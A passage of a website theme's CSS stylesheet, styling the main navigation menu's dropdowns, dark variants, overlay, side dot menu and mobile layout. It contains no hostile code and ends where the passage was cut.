#rt-mainMenu.menu-rounded-rt-dropdown nav > ul > li > .rt-dropdown-menu {
  margin-top: -6px !important
}

#rt-mainMenu.menu-lowercase nav > ul > li > a {
  text-transform: unset;
  letter-spacing: 0;
  font-size: 14px;
  font-weight: 500
}

#dotsMenu {
  position: fixed;
  right: 36px;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
  z-index: 99
}

#dotsMenu:before {
  content: "";
  background: rgba(31, 31, 31, .7);
  position: absolute;
  width: 32px;
  right: -8px;
  height: 100%;
  border-radius: 20px;
  top: -24px;
  box-shadow: 0 4px 9px 0 rgba(43, 43, 49, .1), 0 7px 14px 0 rgba(43, 43, 49, .13)
}

#dotsMenu ul {
  list-style: none;
  padding-bottom: 6px
}

#dotsMenu ul li {
  text-align: right;
  padding: 0;
  width: 15px;
  height: 15px;
  margin-bottom: 12px;
  background-color: #eee;
  border-radius: 50%;
  transform: scale(.6);
  transition: transform .3s, background-color .5s
}

#dotsMenu ul li:hover {
  background-color: #2250fc;
  transform: scale(1)
}

#dotsMenu ul li.current {
  background-color: #2250fc
}

#dotsMenu ul li a {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 1.5;
  border-radius: 50%;
  left: -14px;
  top: -14px
}

#dotsMenu ul li a span {
  position: absolute;
  width: auto;
  top: 8px;
  right: 25px;
  white-space: nowrap;
  margin-right: 14px;
  font-size: 12px;
  font-weight: 800;
  color: #fff;
  transition: transform .2s, opacity .2s;
  opacity: 0;
  transform-origin: 100% 50%;
  background-color: rgba(0, 0, 0, .6);
  border-radius: 100px;
  line-height: 26px;
  padding: 0 12px;
  text-transform: uppercase
}

#dotsMenu ul li a:hover:before {
  transform: scale(1)
}

#dotsMenu ul li a:hover:before {
  background-color: #2250fc
}

#dotsMenu ul li a:hover > span {
  opacity: 1;
  transform: scale(1)
}

@media(max-width:1024px) {
  #dotsMenu ul li a span {
    display: none
  }
}

.rt-mainMenu-open #dotsMenu {
  z-index: -1 !important
}

.menu-overlay-active #topbar.topbar-transparent.topbar-fullwidth,
.menu-overlay-active #header[data-fullwidth=true][data-transparent=true] .rt-header-inner,
.menu-overlay-active #header[data-fullwidth=true][data-transparent=true] .rt-header-inner .header-extras,
.menu-overlay-active #header[data-fullwidth=true][data-transparent=true] #header-wrap,
.menu-overlay-active #header[data-fullwidth=true][data-transparent=true] #header-wrap .header-extras {
  border: 0
}

.menu-overlay-active #header.header-sticky.rt-dark .rt-header-inner,
.menu-overlay-active #header.header-sticky.rt-dark #header-wrap {
  background-color: transparent
}

.menu-overlay-active #header #logo {
  z-index: -1 !important
}

.menu-overlay-active #header #rt-mainMenu {
  z-index: 200
}

.menu-overlay-active #header #rt-mainMenu nav {
  opacity: 1 !important;
  display: inherit !important;
  pointer-events: auto
}

.menu-overlay-active #header #rt-mainMenu nav > ul {
  transform: translateY(-50%);
  top: 50%
}

.menu-overlay-active #header #rt-mainMenu nav > ul > li > a {
  opacity: 1
}

.menu-overlay-active #header .header-extras li > *:not(#menu-overlay-trigger) {
  opacity: 0;
  visibility: hidden;
  z-index: -1
}

.menu-overlay-active #header #menu-overlay-trigger .lines,
.menu-overlay-active #header #menu-overlay-trigger .lines:before,
.menu-overlay-active #header #menu-overlay-trigger .lines:after {
  background-color: #fff
}

.header-logo-center #logo,
.menu-split #logo {
  position: absolute !important;
  width: 100%;
  text-align: center;
  margin: 0;
  float: none;
  height: 100px
}

.header-logo-center #logo > a,
.menu-split #logo > a {
  display: inline-block
}

.header-logo-center #rt-mainMenu nav,
.menu-split #rt-mainMenu nav {
  float: none;
  margin: 0;
  position: relative;
  z-index: 1
}

.header-logo-center #rt-mainMenu nav > ul,
.menu-split #rt-mainMenu nav > ul {
  z-index: 198
}

.header-logo-center #rt-mainMenu nav > ul:first-child,
.menu-split #rt-mainMenu nav > ul:first-child {
  float: left
}

.header-logo-center #rt-mainMenu nav > ul:last-child,
.menu-split #rt-mainMenu nav > ul:last-child {
  float: right
}

.rt-dark #rt-mainMenu nav > ul > li > a,
#rt-mainMenu.rt-dark nav > ul > li > a {
  color: #000;
  text-decoration: none;
}

.rt-dark #rt-mainMenu nav > ul > li.hover-active > a,
.rt-dark #rt-mainMenu nav > ul > li.hover-active > span,
.rt-dark #rt-mainMenu nav > ul > li.current > a,
.rt-dark #rt-mainMenu nav > ul > li.current > span,
.rt-dark #rt-mainMenu nav > ul > li:hover > a,
.rt-dark #rt-mainMenu nav > ul > li:hover > span,
.rt-dark #rt-mainMenu nav > ul > li:focus > a,
.rt-dark #rt-mainMenu nav > ul > li:focus > span,
#rt-mainMenu.rt-dark nav > ul > li.hover-active > a,
#rt-mainMenu.rt-dark nav > ul > li.hover-active > span,
#rt-mainMenu.rt-dark nav > ul > li.current > a,
#rt-mainMenu.rt-dark nav > ul > li.current > span,
#rt-mainMenu.rt-dark nav > ul > li:hover > a,
#rt-mainMenu.rt-dark nav > ul > li:hover > span,
#rt-mainMenu.rt-dark nav > ul > li:focus > a,
#rt-mainMenu.rt-dark nav > ul > li:focus > span {
  color: #013CA3;
}

.rt-dark #rt-mainMenu nav > ul > li.rt-dropdown:before,
#rt-mainMenu.rt-dark nav > ul > li.rt-dropdown:before {
  color: #000;
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu {
  background-color: #181818;
  border-color: #272727
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > span,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a {
  color: #9896a6
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a:focus,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a:hover,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a:active,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > span:focus,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > span:hover,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > span:active,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a:focus,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a:hover,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a:active,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li > a:focus,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li > a:hover,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li > a:active,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li > span:focus,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li > span:hover,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li > span:active,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a:focus,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a:hover,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a:active {
  color: #e2e2e2
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li.current > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li.current > span,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li:hover > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li:hover > span,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li:focus > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li:focus > span,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li:active > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li:active > span,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li.hover-active > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-menu > li.hover-active > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li.current > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li.current > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li:hover > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li:hover > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li:focus > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li:focus > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li:active > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li:active > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li.hover-active > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-menu > li.hover-active > span {
  color: #013CA3;
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu:before,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu:before {
  color: #013CA3;
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu.current > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu.current > span,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu:hover > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu:hover > span,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu:focus > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu:focus > span,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu:active > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu:active > span,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu.hover-active > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li .rt-dropdown-submenu.hover-active > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu.current > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu.current > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu:hover > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu:hover > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu:focus > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu:focus > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu:active > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu:active > span,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu.hover-active > a,
#rt-mainMenu.rt-dark nav > ul > li .rt-dropdown-submenu.hover-active > span {
  color: #013CA3;
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content .mega-menu-title,
#rt-mainMenu.rt-dark nav > ul > li.mega-menu-item .mega-menu-content .mega-menu-title {
  color: #000;
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-rounded nav > ul > li.current > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-rounded nav > ul > li:hover > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-rounded nav > ul > li:focus > a,
#rt-mainMenu.rt-dark.menu-rounded nav > ul > li.current > a,
#rt-mainMenu.rt-dark.menu-rounded nav > ul > li:hover > a,
#rt-mainMenu.rt-dark.menu-rounded nav > ul > li:focus > a {
  background-color: #013CA3;
  color: #000;
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-outline nav > ul > li.current > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-outline nav > ul > li:hover > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-outline nav > ul > li:focus > a,
#rt-mainMenu.rt-dark.menu-outline nav > ul > li.current > a,
#rt-mainMenu.rt-dark.menu-outline nav > ul > li:hover > a,
#rt-mainMenu.rt-dark.menu-outline nav > ul > li:focus > a {
  color: #000;
  border-color: #013CA3;
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-lines nav > ul > li.current > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-lines nav > ul > li:hover > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-lines nav > ul > li:focus > a,
#rt-mainMenu.rt-dark.menu-lines nav > ul > li.current > a,
#rt-mainMenu.rt-dark.menu-lines nav > ul > li:hover > a,
#rt-mainMenu.rt-dark.menu-lines nav > ul > li:focus > a {
  color: #000;
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-lines nav > ul > li.current > a:after,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-lines nav > ul > li:hover > a:after,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-lines nav > ul > li:focus > a:after,
#rt-mainMenu.rt-dark.menu-lines nav > ul > li.current > a:after,
#rt-mainMenu.rt-dark.menu-lines nav > ul > li:hover > a:after,
#rt-mainMenu.rt-dark.menu-lines nav > ul > li:focus > a:after {
  background-color: #013CA3
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-creative nav > ul > li > a:after,
#rt-mainMenu.rt-dark.menu-creative nav > ul > li > a:after {
  background-color: #000;
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-hover-background nav > ul > li.current,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-hover-background nav > ul > li:hover,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-hover-background nav > ul > li:focus,
#rt-mainMenu.rt-dark.menu-hover-background nav > ul > li.current,
#rt-mainMenu.rt-dark.menu-hover-background nav > ul > li:hover,
#rt-mainMenu.rt-dark.menu-hover-background nav > ul > li:focus {
  background-color: #2250fc
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-hover-background nav > ul > li.current > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-hover-background nav > ul > li:hover > a,
.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-hover-background nav > ul > li:focus > a,
#rt-mainMenu.rt-dark.menu-hover-background nav > ul > li.current > a,
#rt-mainMenu.rt-dark.menu-hover-background nav > ul > li:hover > a,
#rt-mainMenu.rt-dark.menu-hover-background nav > ul > li:focus > a {
  color: #000 !important;
}

.rt-dark:not(.rt-submenu-light) #rt-mainMenu.menu-overlay nav,
#rt-mainMenu.rt-dark.menu-overlay nav {
  background: rgba(31, 31, 31, .99)
}

#menu-overlay-trigger {
  z-index: 299 !important
}

@media(min-width:1024px) {
  #header[data-fullwidth=true] #rt-mainMenu:not(.menu-left):not(.menu-center) nav > ul > li.mega-menu-item > .rt-dropdown-menu {
    left: auto;
    right: 0
  }

  #header[data-fullwidth=true] #rt-mainMenu.menu-center nav > ul > li.mega-menu-item > .rt-dropdown-menu {
    right: auto;
    left: 50%;
    transform: translateX(-50%)
  }
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) {
  max-height: 3000px;
  clear: both;
  display: block;
  width: 100%;
  opacity: 1;
  overflow: hidden;
  transition: max-height .8s cubic-bezier(.79, .14, .15, .86), opacity .8s cubic-bezier(.79, .14, .15, .86)
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) > .container {
  text-align: left !important;
  width: 100%;
  max-width: 100%
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav {
  line-height: 40px;
  float: none;
  width: 100%;
  padding-bottom: 20px;
  opacity: 1 !important;
  transform: translateY(0) !important
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul {
  float: none;
  width: 100%
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li {
  padding: 0;
  margin: 0;
  clear: both;
  float: none;
  display: block;
  border: 0
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li > a {
  display: block;
  padding: 12px 0;
  font-size: 14px;
  border: 0;
  border-radius: 0
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li > a:after {
  display: none
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li > a .menu-sub-title {
  display: none !important
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li.rt-dropdown:before {
  right: 14px;
  display: block
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li .rt-dropdown-menu {
  background-image: none !important;
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  transition: max-height .5s cubic-bezier(.77, 0, .175, 1), opacity .5s cubic-bezier(.77, 0, .175, 1);
  position: static;
  clear: both;
  float: none;
  box-shadow: none;
  border: 0 !important;
  min-width: 100%;
  margin: 0;
  border-radius: 4px padding: 0 16px
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li .rt-dropdown-menu > li > a,
#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li .rt-dropdown-menu > li > span,
#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a {
  line-height: 16px;
  font-size: 14px;
  padding: 12px 0;
  display: block
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li.mega-menu-item {
  position: relative
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content {
  padding: 0 0 0 15px
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content .mega-menu-title {
  padding-top: 12px;
  padding-bottom: 12px
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content > a,
#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content > span,
#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content [class*=col-] > ul > li > a {
  padding: 10px 0
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content [class*=col-] > ul > li:first-child > a {
  padding-top: 12px
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content [class*=col-] > ul > li:last-child > a {
  padding-bottom: 12px
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li .rt-dropdown-submenu {
  position: relative
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul > li .rt-dropdown-submenu:before {
  right: 0;
  top: 0;
  font-size: 16px
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul li > .rt-dropdown-menu {
  border: 0;
  background-color: transparent;
  display: block
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul li > .rt-dropdown-menu > .rt-dropdown-submenu {
  position: relative
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul li > .rt-dropdown-menu > .rt-dropdown-submenu:before {
  right: 0;
  transform: rotate(90deg);
  font-size: 16px
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul li.hover-active > .rt-dropdown-menu {
  visibility: visible;
  opacity: 1;
  max-height: 3000px
}

#rt-mainMenu.menu-vertical:not(.menu-overlay) nav > ul [class*=col-lg] {
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  flex: 100%;
  padding: 0;
  margin: 0
}

#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-sub-title nav > ul > li {
  line-height: unset !important
}

#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-sub-title nav > ul > li .rt-dropdown-submenu:before {
  top: 0
}

#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-rounded nav > ul > li.current > a,
#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-rounded nav > ul > li:hover > a,
#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-rounded nav > ul > li:focus > a {
  background-color: unset !important
}

#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-hover-background nav > ul > li.current,
#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-hover-background nav > ul > li:hover,
#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-hover-background nav > ul > li:focus {
  background-color: unset
}

#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-hover-background nav > ul > li.current > a,
#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-hover-background nav > ul > li:hover > a,
#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-hover-background nav > ul > li:focus > a {
  color: unset !important
}

#rt-mainMenu.menu-vertical:not(.menu-overlay).menu-left nav {
  margin-left: 0
}

#rt-mainMenu-trigger {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  height: 20px;
  z-index: 1;
  float: right
}

#rt-mainMenu-trigger button {
  background: 0 0;
  border: 0;
  padding: 0
}

#rt-mainMenu-trigger button:focus {
  outline: 0
}

#rt-mainMenu-trigger button i {
  font-size: 17px
}

@media(max-width:1024px) {
  #rt-mainMenu-trigger {
    position: relative;
    opacity: 1;
    visibility: visible
  }

  #rt-mainMenun.menu-center nav {
    margin: 0
  }

  #rt-mainMenu:not(.menu-overlay) {
    max-height: 15px;
    clear: both;
    display: block;
    width: 100%;
    opacity: 1;
    overflow: hidden;
    transition: max-height .8s cubic-bezier(.79, .14, .15, .86), opacity .8s cubic-bezier(.79, .14, .15, .86)
  }

  #rt-mainMenu:not(.menu-overlay) > .container {
    text-align: left !important;
    width: 100%;
    max-width: 100%
  }

  #rt-mainMenu:not(.menu-overlay) nav {
    line-height: 40px;
    float: none;
    width: 100%;
    padding: 40px 0;
    transition: .7s ease;
    opacity: 0;
    transform: translateY(-18px)
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul {
    float: left;
    display: block;
    text-align: left;
    width: 100%
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li {
    padding: 0;
    margin: 0;
    clear: both;
    float: none;
    border: 0;
    float: left;
    display: block;
    text-align: left;
    width: 100%;
  }

  #rt-mainMenu nav > ul#menu-testing-menu > li {
    padding: 0px;
  }

  #rt-mainMenu nav > ul#menu-testing-menu > li:last-child {
    padding: 0px;
  }

  #rt-mainMenu nav > ul#menu-all-pages > li {
    padding: 0px;
  }

  #rt-mainMenu nav > ul#menu-short > li {
    padding: 0px;
  }

  #rt-mainMenu nav > ul#menu-social-menu > li {
    padding: 0px;
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li > a {
    display: block;
    padding: 12px 0;
    font-size: 16px;
    border: 0;
    border-radius: 0
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li > a:after {
    display: none
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li > a .menu-sub-title {
    display: none !important
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li.rt-dropdown:before {
    right: 14px;
    display: block
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li .rt-dropdown-arrow {
    /*display: inline !important;*/
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li .rt-dropdown-menu {
    background-image: none !important;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    /*transition: max-height .5s cubic-bezier(.77, 0, .175, 1),
opacity .5s cubic-bezier(.77, 0, .175, 1);*/
    position: static;
    clear: both;
    float: none;
    box-shadow: none;
    border: 0 !important;
    min-width: 100%;
    margin: 0;
    border-radius: 4px;
    padding: 0 0 0 10px
  }

  #rt-mainMenu nav > ul > li > ul > li,
  #rt-mainMenu nav > ul > li > ul > li > ul > li,
  #rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li,
  #rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li,
  #rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li,
  #rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li,
  #rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li,
  #rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li,
  #rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li,
  #rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li {
    padding: 0px;
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li .rt-dropdown-menu > li > a,
  #rt-mainMenu:not(.menu-overlay) nav > ul > li .rt-dropdown-menu > li > span,
  #rt-mainMenu:not(.menu-overlay) nav > ul > li .rt-dropdown-menu > li [class*=col-] > ul > li > a {
    line-height: 27px;
    font-size: 15px;
    padding: 0;
    /*display: inline-block;*/
    color: #333333;
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li.mega-menu-item {
    position: relative
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content {
    padding: 0 0 0 15px
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content .mega-menu-title {
    padding-top: 12px;
    padding-bottom: 12px
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content > a,
  #rt-mainMenu:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content > span,
  #rt-mainMenu:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content [class*=col-] > ul > li > a {
    padding: 10px 0
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content [class*=col-] > ul > li:first-child > a {
    padding-top: 12px
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li.mega-menu-item .mega-menu-content [class*=col-] > ul > li:last-child > a {
    padding-bottom: 12px
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li .rt-dropdown-submenu {
    position: relative
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul > li .rt-dropdown-submenu:before {
    right: 0;
    top: 0;
    font-size: 16px
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul li > .rt-dropdown-menu {
    visibility: visible;
    opacity: 1;
    max-height: 3000px;
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul li > .rt-dropdown-menu > .rt-dropdown-submenu {
    position: relative
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul li > .rt-dropdown-menu > .rt-dropdown-submenu:before {
    right: 20px;
    transform: rotate(90deg);
    font-size: 12px
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul li.hover-active > .rt-dropdown-menu {
    visibility: visible;
    opacity: 1;
    max-height: 3000px
  }

  #rt-mainMenu:not(.menu-overlay) nav > ul [class*=col-lg] {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    flex: 100%;
    padding: 0;
    margin: 0
  }

  #rt-mainMenu:not(.menu-overlay).menu-animate nav {
    opacity: 1;
    transform: translateY(0)
  }

  #rt-mainMenu:not(.menu-overlay).menu-sub-title nav > ul > li {
    line-height: unset !important
  }

  #rt-mainMenu:not(.menu-overlay).menu-sub-title nav > ul > li .rt-dropdown-submenu:before {
    top: 0
  }

  #rt-mainMenu:not(.menu-overlay).menu-rounded nav > ul > li.current > a,
  #rt-mainMenu:not(.menu-overlay).menu-rounded nav > ul > li:hover > a,
  #rt-mainMenu:not(.menu-overlay).menu-rounded nav > ul > li:focus > a {
    background-color: unset !important
  }

  #rt-mainMenu:not(.menu-overlay).menu-hover-background nav > ul > li.current,
  #rt-mainMenu:not(.menu-overlay).menu-hover-background nav > ul > li:hover,
  #rt-mainMenu:not(.menu-overlay).menu-hover-background nav > ul > li:focus {
    background-color: unset
  }

  #rt-mainMenu:not(.menu-overlay).menu-hover-background nav > ul > li.current > a,
  #rt-mainMenu:not(.menu-overlay).menu-hover-background nav > ul > li:hover > a,
  #rt-mainMenu:not(.menu-overlay).menu-hover-background nav > ul > li:focus > a {
    color: unset !important
  }

  #rt-mainMenu:not(.menu-overlay).menu-left nav {
    margin-left: 0
  }

  .rt-mainMenu-open #header #rt-mainMenu {
    width: calc(100% + 14px);
    display: block;
    opacity: 1;
    overflow-y: scroll
  }

  .rt-mainMenu-open #header .rt-header-inner,
  .rt-mainMenu-open #header #header-wrap {
    box-shadow: 0 4px 10px rgba(0, 0, 0, .3);
    background-color: #fff !important
  }

  .rt-mainMenu-open.rt-dark #header .rt-header-inner,
  .rt-mainMenu-open.rt-dark #header #header-wrap,
  .rt-mainMenu-open #header:not(.rt-submenu-light).rt-dark .rt-header-inner,
  .rt-mainMenu-open #header:not(.rt-submenu-light).rt-dark #header-wrap {
    background-color: #181818 !important
  }

  .rt-mainMenu-open #dotsMenu {
